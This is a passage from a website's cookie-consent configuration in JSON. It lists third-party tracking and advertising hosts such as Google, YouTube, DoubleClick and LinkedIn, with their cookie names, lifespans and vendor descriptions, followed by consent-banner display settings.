modal.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecookies.js","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2ec2c62b-3c1b-4f65-a997-81a2b742edf9","Name":"MR","Host":"c.bing.com","IsSession":false,"Length":"6","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false},{"id":"6b9e1bc7-ebe3-4143-9e05-41c13c6539e6","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"twitter.com","DisplayName":"twitter.com","HostId":"H22","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f6bafa73-ccbb-4de2-ac60-9eb2449ecdd8","Name":"personalization_id","Host":"twitter.com","IsSession":false,"Length":"729","description":"This domain is owned by Twitter. The main business activity is: Social Networking Services.  Where twitter acts as a third party host, it collects data through a range of plug-ins and integrations, that is primarily used for tracking and targeting.","thirdPartyDescription":"This domain is owned by Twitter. The main business activity is: Social Networking Services.  Where twitter acts as a third party host, it collects data through a range of plug-ins and integrations, that is primarily used for tracking and targeting.","patternKey":null,"thirdPartyKey":"Cookie|twitter.com","firstPartyKey":"Cookiepersonalization_id","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"soreto.com","DisplayName":"soreto.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"11ca384a-e87e-471f-8723-8994699a0a2b","Name":"_gat","Host":"soreto.com","IsSession":false,"Length":"0","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H57","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9837ff2-0c86-4e0e-bbe4-867a67e78f0a","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"studentbeans.com","DisplayName":"studentbeans.com","HostId":"H47","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d3a24f65-409d-4f7d-812e-f279a6793560","Name":"_sp_xxxxxxxxxx","Host":"studentbeans.com","IsSession":false,"Length":"0","description":"studentbeans.com","thirdPartyDescription":"studentbeans.com","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"creativecdn.com","DisplayName":"creativecdn.com","HostId":"H100","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0195f184-b6f5-787f-998f-665cb8f7f716","Name":"receive-cookie-deprecation","Host":"creativecdn.com","IsSession":false,"Length":"179","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-b6ea-7763-985e-d9c734fd9a74","Name":"ar_debug","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-be92-7e15-87bb-dc3c91b431f8","Name":"g","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":"Cookieg","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-bad7-70fa-bdb4-7b6db011ec8c","Name":"ts","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"TS","thirdPartyDescription":"TS","patternKey":"TS","thirdPartyKey":"Pattern|TS","firstPartyKey":"Cookiets,Pattern|TS","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-baea-774c-afb9-d585442ca290","Name":"c","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":"Cookiec","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cm.teads.tv","DisplayName":"cm.teads.tv","HostId":"H77","Description":"","PrivacyPolicy":"","Cookies":[{"id":"62d5d78c-ff02-47a4-96e8-f24bbd858009","Name":"ar_debug","Host":"cm.teads.tv","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"amplify.outbrain.com","DisplayName":"amplify.outbrain.com","HostId":"H95","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946abd-7749-7616-8072-d2befdc700ee","Name":"dicbo_id","Host":"amplify.outbrain.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"facebook.com","DisplayName":"facebook.com","HostId":"H67","Description":"","PrivacyPolicy":"","Cookies":[{"id":"ce7f0989-704b-4ab5-aaef-d67fe1f4089e","Name":"fr","Host":"facebook.com","IsSession":false,"Length":"89","description":"Contains browser and user unique ID combination, used for targeted advertising.","thirdPartyDescription":"Contains browser and user unique ID combination, used for targeted advertising.","patternKey":null,"thirdPartyKey":"Cookiefr|facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"13742783.fls.doubleclick.net","DisplayName":"13742783.fls.doubleclick.net","HostId":"H78","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905eef-c25d-78c2-8b4e-1038402d0da0","Name":"sa-user-id","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3aaea757-6289-424e-8bd3-f2d2e7ae5742","Name":"sa-user-id-v3","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a8c0d04f-52d8-4f32-a9ec-448fc66046de","Name":"sa-user-id-v2","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-c6cd-7af5-a6d1-52cd309bb565","Name":"sa-r-date","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-c6cd-7ab5-9078-543995c29151","Name":"sa-r-source","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"snapwidget.com","DisplayName":"snapwidget.com","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"7e30d107-69b4-4a2b-82d3-7aab0096863d","Name":"_gid","Host":"snapwidget.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"aba2793c-c70d-41c7-a15c-443487fe1263","Name":"_ga_xxxxxxxxxx","Host":"snapwidget.com","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"yotpo.com","DisplayName":"yotpo.com","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"de653e44-6e0c-4d5c-bc34-3a57771d2b8d","Name":"pixel","Host":"yotpo.com","IsSession":false,"Length":"364","description":"This domain is owned by Yotpo which provides solutions that power the whole customer journey, including loyalty and referrals, email and SMS marketing, subscriptions, reviews, and visual user-generated content.","thirdPartyDescription":"This domain is owned by Yotpo which provides solutions that power the whole customer journey, including loyalty and referrals, email and SMS marketing, subscriptions, reviews, and visual user-generated content.","patternKey":null,"thirdPartyKey":"Cookie|yotpo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.co","DisplayName":"t.co","HostId":"H30","Description":"","PrivacyPolicy":"","Cookies":[{"id":"21873e9a-ced2-4974-a9cf-242271ba1e71","Name":"muc_ads","Host":"t.co","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"secure.quantserve.com","DisplayName":"secure.quantserve.com","HostId":"H60","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b4374ea3-4fd3-4f19-aa38-9167ff440329","Name":"qcSxc","Host":"secure.quantserve.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"p.teads.tv","DisplayName":"p.teads.tv","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3a513499-0290-47dd-97e2-499919e292c3","Name":"tfpvi","Host":"p.teads.tv","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"cab77469-af88-46e9-b6c8-87ac835177bf","Name":"tfpai","Host":"p.teads.tv","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5554bc79-9a64-4165-b1e5-258da3784e1f","Name":"tfpsi","Host":"p.teads.tv","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cquotient.com","DisplayName":"cquotient.com","HostId":"H32","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5e2b0f15-7d65-467f-a2d6-cdc2b9d481dd","Name":"__cq_seg","Host":"cquotient.com","IsSession":false,"Length":"29","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"33d594c3-6573-4611-b740-389ca3414692","Name":"uuid","Host":"cquotient.com","IsSession":false,"Length":"394","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"google.com","DisplayName":"google.com","HostId":"H81","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2fab6476-22ab-4ba3-9490-9b8c970d2249","Name":"CONSENT","Host":"google.com","IsSession":false,"Length":"729","description":"This domain is owned by Google Inc. Although Google is primarily known as a search engine, the company provides a diverse range of products and services. Its main source of revenue however is advertising. Google tracks users extensively both through its own products and sites, and the numerous technologies embedded into many millions of websites around the world. It uses the data gathered from most of these services to profile the interests of web users and sell advertising space to organisations based on such interest profiles as well as aligning adverts to the content on the pages where its customer's adverts appear.","thirdPartyDescription":"This domain is owned by Google Inc. Although Google is primarily known as a search engine, the company provides a diverse range of products and services. Its main source of revenue however is advertising. Google tracks users extensively both through its own products and sites, and the numerous technologies embedded into many millions of websites around the world. It uses the data gathered from most of these services to profile the interests of web users and sell advertising space to organisations based on such interest profiles as well as aligning adverts to the content on the pages where its customer's adverts appear.","patternKey":null,"thirdPartyKey":"Cookie|google.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adnxs.com","DisplayName":"adnxs.com","HostId":"H82","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-f22b-711b-81d1-8e2ee6313505","Name":"receive-cookie-deprecation","Host":"adnxs.com","IsSession":false,"Length":"89","description":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","thirdPartyDescription":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","patternKey":null,"thirdPartyKey":"Cookie|adnxs.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ccec6958-6fe9-49f6-8ac3-d5b2823dd3af","Name":"uuid2","Host":"adnxs.com","IsSession":false,"Length":"89","description":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","thirdPartyDescription":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","patternKey":null,"thirdPartyKey":"Cookie|adnxs.com","firstPartyKey":"Cookieuuid2","DurationType":1,"category":null,"isThirdParty":false},{"id":"1070d46b-a65b-40af-8c43-1bf2a7fcbfa3","Name":"anj","Host":"adnxs.com","IsSession":false,"Length":"89","description":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","thirdPartyDescription":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","patternKey":null,"thirdPartyKey":"Cookie|adnxs.com","firstPartyKey":"Cookieanj","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-614f-7f3a-898f-0589adcf59cc","Name":"t_gid","Host":"taboola.com","IsSession":false,"Length":"364","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookiet_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-614f-7f2a-957f-d31f806bdeb4","Name":"t_pt_gid","Host":"taboola.com","IsSession":false,"Length":"364","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"sc-static.net","DisplayName":"sc-static.net","HostId":"H33","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8fff7573-845c-40ed-9bad-71b45c579e49","Name":"X-AB","Host":"sc-static.net","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youthdiscount.com","DisplayName":"youthdiscount.com","HostId":"H83","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2c16982c-7c75-4433-a826-f2f0951535e2","Name":"_gid","Host":"youthdiscount.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9c41ce6d-0a09-428d-98bf-c411424a93f9","Name":"HSID","Host":"youtube.com","IsSession":false,"Length":"0","description":"Used by Google in combination with SID to verify Google user account and most recent login time","thirdPartyDescription":"Used by Google in combination with SID to verify Google user account and most recent login time","patternKey":null,"thirdPartyKey":"CookieHSID|youtube.com","firstPartyKey":"CookieHSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"11f014af-b255-4bb2-b052-4f28da08b12f","Name":"LOGIN_INFO","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3321992b-2372-45a7-9215-b9cb3357bb93","Name":"__Secure-1PSID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"b1e43c6d-78f0-48f5-818c-fd4ab22a701c","Name":"VISITOR_INFO1_LIVE","Host":"youtube.com","IsSession":false,"Length":"179","description":"This cookie is used as a unique identifier to track viewing of videos","thirdPartyDescription":"This cookie is used as a unique identifier to track viewing of videos","patternKey":null,"thirdPartyKey":"CookieVISITOR_INFO1_LIVE|youtube.com","firstPartyKey":"CookieVISITOR_INFO1_LIVE","DurationType":1,"category":null,"isThirdParty":false},{"id":"cb53deca-fc20-4b7f-9a11-175e52d6cc08","Name":"APISID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieAPISID","DurationType":1,"category":null,"isThirdParty":false},{"id":"92d2b35f-39aa-43fd-8b4f-4def7a10a727","Name":"YSC","Host":"youtube.com","IsSession":true,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f9e5e6fe-fbe7-4789-a941-e5ec267dfaa7","Name":"SID","Host":"youtube.com","IsSession":false,"Length":"0","description":"This cookie is used by Google in combination with HSID to verify a Google user account and most recent login time.","thirdPartyDescription":"This cookie is used by Google in combination with HSID to verify a Google user account and most recent login time.","patternKey":null,"thirdPartyKey":"CookieSID|youtube.com","firstPartyKey":"CookieSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"76bb3c8d-def7-4fe4-9321-5cd283e7fc02","Name":"SAPISID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieSAPISID","DurationType":1,"category":null,"isThirdParty":false},{"id":"285c2475-f0bc-46b9-bf5e-ac743bb379d7","Name":"__Secure-1PAPISID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0aeb03d4-fa48-4ccc-a1b1-3a05d1924e21","Name":"SSID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieSSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"f3c4a8c2-880a-4655-b38e-5f2b7bfacbfe","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e93-081f-77fc-9def-9d9fe22e4954","Name":"__Secure-ROLLOUT_TOKEN","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2bedede0-003e-4cc4-95c1-dbbfbdd4ad0b","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b1dcb84b-f9d8-49ac-a721-80217927d9bc","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"bbeedcd8-f323-47f2-8ee7-1b0b99f35770","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H37","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f3a5f8a7-eaeb-471a-b3dc-c3c4ed76e37d","Name":"tsrce","Host":"paypal.com","IsSession":false,"Length":"2","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookietsrce","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"roeye.com","DisplayName":"roeye.com","HostId":"H85","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4c767257-72dc-4140-af10-810aa839aec2","Name":"31215_lantern","Host":"roeye.com","IsSession":false,"Length":"181","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"pinterest.com","DisplayName":"pinterest.com","HostId":"H86","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4505ce17-9c1b-45bc-9cc7-f3ace34df829","Name":"ar_debug","Host":"pinterest.com","IsSession":false,"Length":"364","description":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","thirdPartyDescription":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","patternKey":null,"thirdPartyKey":"Cookie|pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1.dotdigital-pages.com","DisplayName":"r1.dotdigital-pages.com","HostId":"H71","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905fbb-2a30-7fc9-87ba-42d574518042","Name":"LP-x","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"29","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|r1.dotdigital-pages.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"E7C008A5-ED6A-4ABD-B46D-61AE2900E3D6","CustomGroupId":"C0004","GroupId":"860498a6-1629-4cbc-8a96-454abf29b037","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerI